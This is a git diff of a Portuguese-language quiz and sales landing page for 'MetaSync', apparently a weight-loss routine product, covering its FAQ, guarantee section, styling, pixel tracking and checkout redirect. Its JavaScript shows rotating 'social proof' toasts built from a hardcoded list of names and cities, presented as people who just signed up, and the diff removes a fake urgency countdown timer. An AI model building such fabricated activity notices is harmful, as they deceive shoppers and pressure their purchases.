-      <div style="margin-top:14px;padding:12px 14px;background:rgba(255,255,255,0.03);border:1px solid var(--border-glass);border-radius:12px;text-align:center;font-size:11px;color:var(--silver);line-height:1.5">
-        Relatos individuais não representam garantia de resultado. Os resultados variam conforme o ponto de partida, a rotina e o nível de adesão de cada pessoa.
-      </div>
-    </div>
-
-    <!-- 10. FAQ (PERGUNTAS FREQUENTES) -->
-    <div style="margin-top:28px;padding:0 20px">
-      <h2 class="plan-incl-title" style="margin-bottom:14px">Perguntas Frequentes</h2>
-      <div class="faq-wrap">
-        <div class="faq-item open">
-          <div class="faq-q" onclick="togFaq(this)">O plano substitui acompanhamento médico ou nutricional? <span>+</span></div>
-          <div class="faq-a">Não. A plataforma é uma ferramenta educativa e de organização de rotina. Pessoas com condições de saúde, gestantes, lactantes, menores de idade ou em uso de medicamentos devem buscar orientação profissional antes de mudar a alimentação ou iniciar uma rotina de jejum.</div>
-        </div>
-        <div class="faq-item">
-          <div class="faq-q" onclick="togFaq(this)">Como funciona a Mentora IA METASYNC? <span>+</span></div>
-          <div class="faq-a">A Mentora IA é uma assistente digital baseada na metodologia do programa para ajudar você a consultar receitas, ideias de substituição e sugestões para organizar sua rotina no dia a dia.</div>
-        </div>
-        <div class="faq-item">
-          <div class="faq-q" onclick="togFaq(this)">Como recebo o meu acesso após a compra? <span>+</span></div>
-          <div class="faq-a">Após a confirmação do pagamento, você receberá os dados de acesso diretamente no seu e-mail cadastrado de forma imediata.</div>
-        </div>
-        <div class="faq-item">
-          <div class="faq-q" onclick="togFaq(this)">Como funciona a garantia de 30 dias? <span>+</span></div>
-          <div class="faq-a">Você tem 30 dias para conhecer a plataforma. Se decidir que o produto não é adequado para você, basta solicitar o reembolso pelo suporte.</div>
-        </div>
-      </div>
-    </div>
-
-    <!-- 11. GARANTIA DE 30 DIAS -->
-    <div class="guarantee-box">
-      <div style="width:125px;height:125px;margin:0 auto 16px">
-        <svg viewBox="0 0 200 200" width="100%" height="100%">
-          <defs>
-            <linearGradient id="goldGrad" x1="0%" y1="0%" x2="100%" y2="100%">
-              <stop offset="0%" stop-color="#FFE77B"/>
-              <stop offset="30%" stop-color="#D4AF37"/>
-              <stop offset="60%" stop-color="#AA771C"/>
-              <stop offset="85%" stop-color="#FDF0A6"/>
-              <stop offset="100%" stop-color="#8B5A00"/>
-            </linearGradient>
-            <filter id="goldGlow" x="-20%" y="-20%" width="140%" height="140%">
-              <feDropShadow dx="0" dy="0" stdDeviation="6" flood-color="#D4AF37" flood-opacity="0.6"/>
-            </filter>
-          </defs>
-          <circle cx="100" cy="100" r="95" fill="none" stroke="url(#goldGrad)" stroke-width="4" filter="url(#goldGlow)"/>
-          <circle cx="100" cy="100" r="88" fill="url(#goldGrad)"/>
-          <circle cx="100" cy="100" r="79" fill="#0D0D0D" stroke="url(#goldGrad)" stroke-width="2"/>
-          <path d="M80,68 L86,80 L100,62 L114,80 L120,68 L117,86 L83,86 Z" fill="url(#goldGrad)"/>
-          <text x="100" y="108" font-family="'Montserrat', sans-serif" font-weight="900" font-size="16" fill="url(#goldGrad)" text-anchor="middle" letter-spacing="1">GARANTIA DE</text>
-          <text x="100" y="130" font-family="'Montserrat', sans-serif" font-weight="900" font-size="19" fill="url(#goldGrad)" text-anchor="middle" letter-spacing="1">30 DIAS</text>
-        </svg>
-      </div>
-      <h3 class="guarantee-title">Garantia de 30 dias</h3>
-      <p class="guarantee-desc">
-        Você pode conhecer a plataforma e avaliar se os conteúdos e recursos fazem sentido para sua rotina. Se decidir que o produto não é adequado para você, solicite o reembolso pelo canal de suporte dentro do prazo de 30 dias, conforme os termos da compra.<br><br>
-        Para solicitar ajuda ou reembolso, entre em contato pelo e-mail de suporte informado nesta página:
-      </p>
-      <span class="guarantee-email">suporte@metasync.com</span>
-    </div>
-
-    <!-- SEÇÃO DE CONFIANÇA -->
-    <div style="background:var(--bg-card);border:1.5px solid var(--border-glass);border-radius:20px;padding:20px;margin:24px 20px 0;text-align:left;box-shadow:0 0 15px var(--cyan-glow)">
-      <div style="font-family:'Montserrat',sans-serif;font-size:14px;font-weight:900;color:#143540;margin-bottom:14px;text-align:center">📋 TRANSPARÊNCIA E CONFIANÇA</div>
-      
-      <div style="margin-bottom:14px">
-        <div style="font-size:12px;font-weight:800;color:var(--green-neon);margin-bottom:4px">✔️ O que a MetaSync faz:</div>
-        <p style="font-size:12px;color:var(--silver-light);line-height:1.5">Ajuda você a organizar uma jornada, definir próximos passos, acompanhar sua execução e ajustar sua rotina dentro das ferramentas disponíveis.</p>
-      </div>
-      
-      <div>
-        <div style="font-size:12px;font-weight:800;color:var(--red-neon);margin-bottom:4px">❌ O que a MetaSync NÃO faz:</div>
-        <p style="font-size:12px;color:var(--silver-light);line-height:1.5">Não diagnostica, não prescreve medicamentos, não substitui consulta médica ou nutricional e não garante um resultado igual para todas as pessoas.</p>
-      </div>
-      
-      <div style="margin-top:16px;text-align:center;border-top:1px solid var(--border-subtle);padding-top:12px;display:flex;justify-content:center;gap:12px">
-        <a href="#privacy" onclick="alert('Políticas de Privacidade: Seus dados estão protegidos de acordo com as diretrizes da LGPD e são confidenciais.')" style="font-size:11px;color:var(--cyan-neon);text-decoration:underline">Política de Privacidade</a>
-        <span style="font-size:11px;color:var(--silver)">•</span>
-        <a href="#terms" onclick="alert('Termos de Uso: O uso do serviço pressupõe aceitação das diretrizes de organização e acompanhamento de rotina.')" style="font-size:11px;color:var(--cyan-neon);text-decoration:underline">Termos de Uso</a>
-        <span style="font-size:11px;color:var(--silver)">•</span>
-        <a href="#support" onclick="openSupportChat()" style="font-size:11px;color:var(--cyan-neon);text-decoration:underline">Suporte</a>
-      </div>
-    </div>
-
-    <!-- DISCLAIMER & FOOTER -->
-    <div style="margin-top:28px;padding:18px 20px 20px;border-top:1px solid var(--border-subtle);text-align:center;font-size:10.5px;color:var(--silver);line-height:1.6">
-      <p style="margin-bottom:6px"><strong>Aviso Legal & Isenção de Responsabilidade:</strong> Este site não possui vínculo oficial com o Facebook, Meta, Google ou qualquer uma de suas entidades. Os conteúdos apresentados possuem caráter educativo de organização de rotina e hábitos saudáveis. Os resultados podem variar de acordo com o ponto de partida, rotina e nível de adesão individual de cada pessoa ao plano.</p>
-      <p>© 2026 MetaSync — Todos os direitos reservados.</p>
-    </div>
-
-
-
-  </div>`;
-  window.scrollTo(0,0);
-  setTimeout(startOfferTimer, 100);
-  setTimeout(startSocialToastNotification, 1500);
+  } catch(e){}
+
+  const proLink = document.getElementById('utmify-checkout-pro');
+  const basicLink = document.getElementById('utmify-checkout-basic');
+  const targetUrl = (plan === 'basic' && basicLink) ? basicLink.href : (proLink ? proLink.href : 'https://checkout.perfectpay.com.br/pay/PPU38CQF97R');
+
+  // Propagar parâmetros UTM
+  const currentParams = window.location.search;
+  let finalUrl = targetUrl;
+  if(currentParams && currentParams.length > 1){
+    const cleanParams = currentParams.startsWith('?') ? currentParams.substring(1) : currentParams;
+    finalUrl += (finalUrl.includes('?') ? '&' : '?') + cleanParams;
+  }
+  window.location.href = finalUrl;
+}
+
+// ═══ TOAST PROVA SOCIAL DISCRETA ══════════════════════════════════════
+let toastIndex = 0;
+let socialToastStarted = false;
+function startSocialToastNotification(){
+  if(socialToastStarted) return;
+  socialToastStarted = true;
+  const toasts = [
+    { n: 'Mariana S.', c: 'São Paulo - SP', t: 'há 2 min' },
+    { n: 'Felipe M.', c: 'Belo Horizonte - MG', t: 'há 4 min' },
+    { n: 'Camila R.', c: 'Curitiba - PR', t: 'há 1 min' },
+    { n: 'Lucas T.', c: 'Rio de Janeiro - RJ', t: 'há 3 min' },
+    { n: 'Rafael B.', c: 'Porto Alegre - RS', t: 'há 5 min' }
+  ];
+
+  let container = document.getElementById('socialToast');
+  if(!container){
+    container = document.createElement('div');
+    container.id = 'socialToast';
+    document.body.appendChild(container);
+  }
+
+  function showNextToast(){
+    const item = toasts[toastIndex % toasts.length];
+    toastIndex++;
+    container.innerHTML = '<div class="toast-avatar">⚡</div><div class="toast-body"><strong>' + item.n + '</strong> (' + item.c + ') iniciou a <strong>Rota MetaSync</strong>!<div class="toast-time">Início recente • ' + item.t + '</div></div>';
+    container.classList.add('show');
+    setTimeout(() => {
+      container.classList.remove('show');
+    }, 4000);
+  }
+
+  setTimeout(showNextToast, 3000);
+  setInterval(showNextToast, 12000);
 }
 
 function haptic(){
-  try { if('vibrate' in navigator) navigator.vibrate(12); } catch(e){}
+  try { if('vibrate' in navigator) navigator.vibrate(10); } catch(e){}
 }
 
 function saveQuizProgress(){
@@ -2595,93 +1595,6 @@
     localStorage.setItem('metasync_step', currentStep);
     localStorage.setItem('metasync_ud', JSON.stringify(ud));
   } catch(e){}
-}
-
-function restoreQuizProgress(){
-  try {
-    const savedStep = localStorage.getItem('metasync_step');
-    const savedUd = localStorage.getItem('metasync_ud');
-    if(savedUd) Object.assign(ud, JSON.parse(savedUd));
-    if(savedStep !== null) {
-      const idx = parseInt(savedStep);
-      if(!isNaN(idx) && idx > 0 && idx < STEPS.length - 2) {
-        currentStep = idx;
-      }
-    }
-  } catch(e){}
-}
-
-let offerTimerStarted = false;
-function startOfferTimer(){
-  if(offerTimerStarted) return;
-  offerTimerStarted = true;
-  let duration = 9 * 60 + 59;
-  const timerEl = document.getElementById('offerCountdown');
-  const interval = setInterval(() => {
-    if(duration <= 0) {
-      clearInterval(interval);
-      if(timerEl) timerEl.textContent = "00:00";
-      return;
-    }
-    duration--;
-    const mins = String(Math.floor(duration / 60)).padStart(2, '0');
-    const secs = String(duration % 60).padStart(2, '0');
-    if(timerEl) timerEl.textContent = `${mins}:${secs}`;
-  }, 1000);
-}
-
-let toastIndex = 0;
-let socialToastStarted = false;
-function startSocialToastNotification(){
-  if(socialToastStarted) return;
-  socialToastStarted = true;
-  const toasts = ud.gender === 'homem' ? [
-    { n: 'Marcos S.', c: 'São Paulo - SP', t: 'há 2 min' },
-    { n: 'Felipe M.', c: 'Belo Horizonte - MG', t: 'há 4 min' },
-    { n: 'Eduardo R.', c: 'Curitiba - PR', t: 'há 1 min' },
-    { n: 'Lucas T.', c: 'Rio de Janeiro - RJ', t: 'há 3 min' },
-    { n: 'Rafael B.', c: 'Porto Alegre - RS', t: 'há 5 min' }
-  ] : [
-    { n: 'Mariana S.', c: 'São Paulo - SP', t: 'há 2 min' },
-    { n: 'Juliana M.', c: 'Belo Horizonte - MG', t: 'há 4 min' },
-    { n: 'Camila R.', c: 'Curitiba - PR', t: 'há 1 min' },
-    { n: 'Beatriz T.', c: 'Rio de Janeiro - RJ', t: 'há 3 min' },
-    { n: 'Fernanda B.', c: 'Porto Alegre - RS', t: 'há 5 min' }
-  ];
-
-  let container = document.getElementById('socialToast');
-  if(!container){
-    container = document.createElement('div');
-    container.id = 'socialToast';
-    document.body.appendChild(container);
-  }
-
-  function showNextToast(){
-    const item = toasts[toastIndex % toasts.length];
-    toastIndex++;
-    container.innerHTML = `
-      <div class="toast-avatar">⚡</div>
-      <div class="toast-body">
-        <strong>${item.n}</strong> (${item.c}) acabou de ativar o <strong>MetaSync</strong>!
-        <div class="toast-time">Ativação realizada ${item.t}</div>
-      </div>
-    `;
-    container.classList.add('show');
-    setTimeout(() => {
-      container.classList.remove('show');
-    }, 4500);
-  }
-
-  setTimeout(showNextToast, 2500);
-  setInterval(showNextToast, 11000);
-}
-
-function returnToQuizFromSales(){
-  haptic();
-  document.getElementById('sales-page').style.display = 'none';
-  document.getElementById('quiz-section').style.display = 'block';
-  currentStep = 0;
-  render();
 }
 
 function checkAutoShowSales(){
@@ -2691,16 +1604,6 @@
       showSales();
       return true;
     }
-    const openedCheckout = localStorage.getItem('metasync_opened_checkout') === 'true';
-    const completedQuiz = localStorage.getItem('metasync_completed_quiz') === 'true';
-    if (openedCheckout || completedQuiz) {
-      const savedUd = localStorage.getItem('metasync_user_data');
-      if (savedUd) {
-        Object.assign(ud, JSON.parse(savedUd));
-      }
-      showSales();
-      return true;
-    }
   } catch (e) {}
   return false;
 }
@@ -2711,7 +1614,7 @@
       render();
     }
   } catch(e) {
-    console.error("Erro na inicializacao:", e);
+    console.error("Erro na inicialização:", e);
     try { render(); } catch(err) {}
   }
 }

==== commit f77afba1: "fix: restaura fluxo completo feminino, mantém hero_transformation na tela inicial e ajusta fluxo mas" ====
--- a/index.html
+++ b/index.html
@@ -3,11 +3,11 @@
 <head>
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
-<title>MetaSync — Descubra seu Principal Bloqueio e Rota de Consistência</title>
-<meta name="description" content="Você não precisa de mais uma dieta. Descubra o principal bloqueio da sua jornada de emagrecimento e qual rota MetaSync combina com a sua rotina.">
+<title>MetaSync — Método Guiado de Consistência e Rotina</title>
+<meta name="description" content="MetaSync organiza seus próximos passos, acompanha sua execução e ajuda você a ajustar sua rotina sem precisar começar do zero.">
 <link rel="preconnect" href="https://fonts.googleapis.com">
 <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&family=Montserrat:wght@700;800;900&display=swap" rel="stylesheet">
+<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700&family=Montserrat:wght@700;800;900&display=swap" rel="stylesheet">
 <!-- Microsoft Clarity Script -->
 <script type="text/javascript">
     try {
@@ -33,7 +33,6 @@
         'https://connect.facebook.net/en_US/fbevents.js');
         fbq('init', '1298008805786943');
         fbq('track', 'PageView');
-        fbq('trackCustom', 'landing_view', {});
     } catch(e){}
 </script>
 <noscript><img height="1" width="1" style="display:none"
@@ -52,7 +51,7 @@
   --cyan-neon:#007A87;
   --cyan-glow:rgba(0, 122, 135, 0.15);
   --cyan-dark:#143540;
-  --cyan-light:rgba(0, 122, 135, 0.06);
+  --cyan-light:rgba(0, 122, 135, 0.05);
   --silver:#5A656B;
   --silver-light:#2C3539;
   --border-glass:rgba(0, 122, 135, 0.12);
@@ -71,406 +70,701 @@
 }
 
 /* ===== APP SHELL ===== */
-#app{width:100%;max-width:440px;min-height:100vh;background:var(--bg-deep);position:relative;overflow-x:hidden;z-index:1;box-shadow:0 0 50px rgba(0, 122, 135, 0.12);border-left:1px solid var(--border-subtle);border-right:1px solid var(--border-subtle);display:flex;flex-direction:column}
+#app{width:100%;max-width:440px;min-height:100vh;background:var(--bg-deep);position:relative;overflow-x:hidden;z-index:1;box-shadow:0 0 50px rgba(0, 242, 255, 0.12);border-left:1px solid var(--border-subtle);border-right:1px solid var(--border-subtle);display:flex;flex-direction:column}
 
 /* ===== HEADER ===== */
 .quiz-header{display:flex;align-items:center;justify-content:center;padding:16px;position:relative;background:rgba(13, 13, 13, 0.85);backdrop-filter:blur(16px);border-bottom:1px solid var(--border-glass)}
 .btn-back{position:absolute;left:14px;background:none;border:none;font-size:22px;cursor:pointer;color:var(--silver);padding:4px 8px;line-height:1;display:none;transition:color .2s}
 .btn-back:hover{color:var(--cyan-neon)}
 .logo{font-family:'Montserrat',sans-serif;font-size:16px;font-weight:900;letter-spacing:1.5px;text-transform:uppercase;color:#fff;display:flex;align-items:center;gap:6px;text-shadow:0 0 14px var(--cyan-glow)}
-.logo-badge{background:linear-gradient(135deg,var(--cyan-neon),var(--cyan-dark));color:#fff;font-size:10px;font-weight:900;padding:2px 6px;border-radius:4px;letter-spacing:0.5px}
-
-/* ===== PROGRESS BAR ===== */
-.progress-bar-wrap{height:5px;background:rgba(0, 0, 0, 0.04);position:relative;overflow:hidden;border-bottom:1px solid var(--border-subtle);display:none}
-.progress-bar-fill{height:100%;background:linear-gradient(to right,var(--cyan-dark),var(--cyan-neon));border-radius:0 3px 3px 0;transition:width .35s cubic-bezier(0.4, 0, 0.2, 1);box-shadow:0 0 10px var(--cyan-glow)}
+.logo-badge{background:linear-gradient(135deg,var(--cyan-neon),var(--cyan-dark));color:#06080A;font-size:10px;font-weight:900;padding:2px 6px;border-radius:4px;letter-spacing:0.5px}
+
+/* ===== PROGRESS ===== */
+.progress-bar-wrap{width:100%;height:3px;background:rgba(255,255,255,0.06);display:none;position:relative}
+.progress-bar-fill{height:100%;background:linear-gradient(to right,var(--cyan-dark),var(--cyan-neon));transition:width .45s ease;box-shadow:0 0 10px var(--cyan-neon)}
 
 /* ===== STEP CONTAINER ===== */
-.step-wrap{padding:20px;flex:1;display:flex;flex-direction:column;justify-content:flex-start}
-.anim-in{animation:fadeInRight .25s ease-out forwards}
-.anim-back{animation:fadeInLeft .25s ease-out forwards}
-@keyframes fadeInRight{from{opacity:0;transform:translateX(18px)}to{opacity:1;transform:translateX(0)}}
-@keyframes fadeInLeft{from{opacity:0;transform:translateX(-18px)}to{opacity:1;transform:translateX(0)}}
-@keyframes pulse{0%,100%{opacity:1}50%{opacity:0.6}}
-@keyframes fadeIn{from{opacity:0}to{opacity:1}}
+.step-wrap{padding:24px 20px 40px;min-height:calc(100vh - 75px);display:flex;flex-direction:column}
+.step-wrap.anim-in{animation:fadeIn .35s ease}
+.step-wrap.anim-back{animation:fadeInLeft .35s ease}
+
+@keyframes fadeIn{from{opacity:0;transform:translateY(12px)}to{opacity:1;transform:translateY(0)}}
+@keyframes fadeInLeft{from{opacity:0;transform:translateY(-12px)}to{opacity:1;transform:translateY(0)}}
+
+/* ===== SYNC LOADER ===== */
+.sync-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(13,13,13,0.88);backdrop-filter:blur(8px);display:flex;flex-direction:column;align-items:center;justify-content:center;z-index:99;animation:fadeIn .2s ease}
+.sync-spinner{width:48px;height:48px;border:3px solid rgba(0,242,255,0.15);border-top:3px solid var(--cyan-neon);border-radius:50%;animation:spin .6s linear infinite;box-shadow:0 0 15px var(--cyan-glow)}
+.sync-text{font-family:'Montserrat',sans-serif;font-size:12px;font-weight:700;letter-spacing:2px;color:var(--cyan-neon);margin-top:16px;text-transform:uppercase;text-shadow:0 0 10px var(--cyan-glow)}
+
+@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}
 
 /* ===== TYPOGRAPHY ===== */
-.q-title{font-family:'Montserrat',sans-serif;font-size:20px;font-weight:900;line-height:1.35;margin-bottom:8px;color:#143540;letter-spacing:-0.4px}
+.q-title{font-family:'Montserrat',sans-serif;font-size:22px;font-weight:900;color:#143540;line-height:1.35;margin-bottom:22px;white-space:pre-line;letter-spacing:-0.2px}
 .q-title.center{text-align:center}
-.q-sub{font-size:13px;color:var(--silver);margin-bottom:18px;line-height:1.55}
+.q-sub{font-size:13.5px;color:var(--silver);line-height:1.6;margin-bottom:20px;letter-spacing:0.3px}
+
+/* ===== GLASS CARDS & OPTIONS ===== */
+.opts{display:flex;flex-direction:column;gap:8px}
+.opt{display:flex;align-items:center;justify-content:space-between;padding:12px 14px;background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:16px;cursor:pointer;transition:all .2s ease;-webkit-tap-highlight-color:transparent}
+.opt:hover{border-color:var(--cyan-neon);box-shadow:0 0 20px var(--cyan-light);transform:translateY(-1px)}
+.opt:active{transform:scale(.98)}
+.opt.sel{border-color:var(--cyan-neon);background:var(--cyan-light);box-shadow:0 0 25px var(--cyan-glow);animation:cardSelected 0.4s ease}
+.opt-label{font-size:13.5px;font-weight:700;color:var(--silver-light);flex:1;line-height:1.35}
+.opt-sub{font-size:11.5px;color:var(--silver);font-weight:400;margin-top:2px}
+.opt-emoji{font-size:24px;margin-left:10px;flex-shrink:0}
+.opt-img-l{width:56px;height:56px;border-radius:12px;object-fit:cover;margin-right:14px;flex-shrink:0;background:rgba(0,0,0,0.02);border:1px solid var(--border-glass);display:flex;align-items:center;justify-content:center;font-size:28px;overflow:hidden}
+
+/* Neon Checkbox */
+.chk{width:20px;height:20px;border-radius:6px;border:1.5px solid var(--silver);flex-shrink:0;display:flex;align-items:center;justify-content:center;margin-left:10px;transition:all .2s}
+.opt.sel .chk{background:var(--cyan-neon);border-color:var(--cyan-neon);box-shadow:0 0 10px var(--cyan-neon)}
+.chk-mark{color:#fff;font-size:12px;font-weight:900;display:none}
+.opt.sel .chk-mark{display:block}
+
+/* ===== GENDER GRID ===== */
+.gender-grid{display:grid;grid-template-columns:1fr 1fr;gap:14px;margin-top:4px}
+.gender-card{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:20px;overflow:hidden;cursor:pointer;transition:all .25s ease;-webkit-tap-highlight-color:transparent}
+.gender-card:hover{border-color:var(--cyan-neon);box-shadow:0 0 25px var(--cyan-glow);transform:translateY(-3px)}
+.gender-card.sel{border-color:var(--cyan-neon);box-shadow:0 0 30px var(--cyan-glow)}
+.gender-card-img{width:100%;height:180px;display:flex;align-items:center;justify-content:center;font-size:82px;background:rgba(0,0,0,0.01)}
+.gender-card-foot{display:flex;align-items:center;justify-content:space-between;padding:14px 16px;font-family:'Montserrat',sans-serif;font-weight:800;font-size:15px;color:var(--silver-light)}
+
+/* ===== SIDE-IMAGE LAYOUT ===== */
+.side-layout{display:grid;grid-template-columns:0.75fr 1.25fr;gap:12px;align-items:start}
+.side-img-box{border-radius:18px;overflow:hidden;background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);aspect-ratio:.85;display:flex;align-items:center;justify-content:center;font-size:52px;position:relative}
+.side-opts{display:flex;flex-direction:column;gap:6px}
+.side-opts .opt{padding:9px 10px}
+.side-opts .opt-label{font-size:11.5px}
+
+@keyframes cardSelected {
+  0% { transform: scale(1); }
+  45% { transform: scale(0.96); }
+  100% { transform: scale(1); }
+}
 
 /* ===== BUTTONS ===== */
-.btn{display:inline-flex;align-items:center;justify-content:center;padding:16px 24px;border-radius:16px;font-family:'Montserrat',sans-serif;font-size:14px;font-weight:900;cursor:pointer;border:none;transition:all .2s ease;text-decoration:none;letter-spacing:0.5px;width:100%;box-sizing:border-box}
-.btn:active{transform:scale(0.98)}
-.btn-primary{background:linear-gradient(135deg,var(--cyan-neon),#005a63);color:#fff;box-shadow:0 4px 20px var(--cyan-glow)}
-.btn-primary:hover{box-shadow:0 6px 28px rgba(0, 122, 135, 0.35)}
-
-/* ===== OPTION CARDS ===== */
-.opts{display:flex;flex-direction:column;gap:10px;margin-bottom:18px}
-.opt{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:16px;padding:15px 16px;cursor:pointer;transition:all .18s ease;display:flex;align-items:center;justify-content:space-between;user-select:none;-webkit-tap-highlight-color:transparent}
-.opt:hover{border-color:var(--cyan-neon);background:rgba(255,255,255,0.95)}
-.opt:active{transform:scale(0.98)}
-.opt.sel{border-color:var(--cyan-neon);background:var(--cyan-light);box-shadow:0 0 16px var(--cyan-glow)}
-.opt-label{font-size:13.5px;font-weight:700;color:var(--silver-light);line-height:1.35}
-.opt.sel .opt-label{color:#143540}
-.opt-sub{font-size:11.5px;color:var(--silver);margin-top:3px;font-weight:400;line-height:1.4}
-.opt-emoji{font-size:20px;margin-right:10px;display:inline-flex;align-items:center;justify-content:center;flex-shrink:0}
-
-/* Checkbox Indicator */
-.chk{width:22px;height:22px;border-radius:7px;border:1.5px solid var(--silver);display:flex;align-items:center;justify-content:center;transition:all .2s;flex-shrink:0;margin-left:10px}
-.opt.sel .chk{border-color:var(--cyan-neon);background:var(--cyan-neon)}
-.chk-mark{display:none;color:#fff;font-size:13px;font-weight:900}
-.opt.sel .chk-mark{display:block}
-
-/* ===== ROUTE & DIAGNOSTIC CARD ===== */
-.route-box{background:var(--bg-card);border:1.5px solid var(--cyan-neon);border-radius:20px;padding:20px;margin:16px 0;box-shadow:0 0 24px var(--cyan-glow);text-align:left}
-.route-tag{display:inline-block;background:rgba(0,122,135,0.12);color:var(--cyan-neon);font-size:10px;font-weight:900;padding:4px 10px;border-radius:12px;letter-spacing:1px;text-transform:uppercase;margin-bottom:10px}
-.route-title{font-family:'Montserrat',sans-serif;font-size:17px;font-weight:900;color:#143540;margin-bottom:10px;line-height:1.35}
-.route-desc{font-size:13px;color:var(--silver-light);line-height:1.6;margin-bottom:14px}
-.route-rec{background:rgba(0,122,135,0.05);border-left:3px solid var(--cyan-neon);border-radius:0 12px 12px 0;padding:12px 14px;margin-bottom:14px}
-.route-rec-title{font-size:11px;font-weight:900;color:var(--cyan-neon);text-transform:uppercase;letter-spacing:0.5px;margin-bottom:4px}
-.route-rec-txt{font-size:12.5px;color:var(--silver-light);line-height:1.5}
-.route-list-title{font-size:11px;font-weight:900;color:#143540;text-transform:uppercase;letter-spacing:0.5px;margin-bottom:8px}
-.route-list-item{display:flex;align-items:flex-start;gap:8px;font-size:12px;color:var(--silver-light);line-height:1.5;margin-bottom:6px}
-.route-list-item span.chk-ico{color:var(--cyan-neon);font-weight:900}
-
-/* ===== LOADING ANIMATION ===== */
-.loading-bar-track{background:rgba(0,0,0,0.05);border-radius:8px;height:12px;overflow:hidden;margin:12px 0 16px;border:1px solid var(--border-subtle)}
-.loading-bar-fill{height:100%;background:linear-gradient(to right,var(--cyan-dark),var(--cyan-neon));border-radius:8px;transition:width .4s ease;box-shadow:0 0 12px var(--cyan-glow)}
-
-/* ===== SYNC SPINNER OVERLAY ===== */
-.sync-overlay{position:fixed;inset:0;background:rgba(252,250,246,0.92);backdrop-filter:blur(8px);z-index:9999;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:14px}
-.sync-spinner{width:36px;height:36px;border:3px solid var(--border-glass);border-top-color:var(--cyan-neon);border-radius:50%;animation:spin .6s linear infinite}
-.sync-text{font-family:'Montserrat',sans-serif;font-size:12px;font-weight:800;color:#143540;letter-spacing:0.5px}
-@keyframes spin{to{transform:rotate(360deg)}}
-
-/* ===== SALES PAGE ===== */
+.btn{width:100%;padding:18px;border:none;border-radius:16px;font-family:'Montserrat',sans-serif;font-size:15.5px;font-weight:800;cursor:pointer;transition:all .2s ease;letter-spacing:0.5px;-webkit-tap-highlight-color:transparent}
+.btn:active{transform:scale(.98)}
+.btn-primary{background:linear-gradient(135deg,#00C2E0,#007A87);color:#fff;box-shadow:0 4px 15px rgba(0, 194, 224, 0.25)}
+.btn-primary:hover{box-shadow:0 6px 20px rgba(0, 194, 224, 0.35);transform:translateY(-1px)}
+.btn-intro{text-transform:uppercase;font-size:15px;padding:20px}
+.mt16{margin-top:16px}
+
+/* ===== SLIDER ===== */
+.slider-wrap{text-align:center;margin:20px 0}
+.slider-num{font-family:'Montserrat',sans-serif;font-size:56px;font-weight:900;color:#143540;line-height:1}
